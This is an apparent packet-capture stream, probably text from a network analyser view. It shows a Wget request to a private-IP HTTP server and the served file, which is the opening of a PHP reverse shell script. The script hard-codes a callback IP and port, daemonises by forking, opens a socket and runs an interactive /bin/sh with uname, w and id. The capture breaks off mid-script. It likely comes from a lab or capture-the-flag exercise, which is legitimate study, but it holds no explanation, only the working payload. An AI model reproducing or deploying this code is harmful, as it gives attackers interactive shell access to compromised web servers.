 GET /rev.txt HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 192.168.75.132:2000
Connection: Keep-Alive
0.006322s
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Wed, 31 Jul 2024 06:44:32 GMT
Content-type: text/plain
Content-Length: 2425
Last-Modified: Wed, 31 Jul 2024 06:43:54 GMT
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.75.132';
$port = 30127;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}
chdir("/");
umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
分组 458265。1 客户端 分组，3 服务器 分组，1 turn(s).点击选择。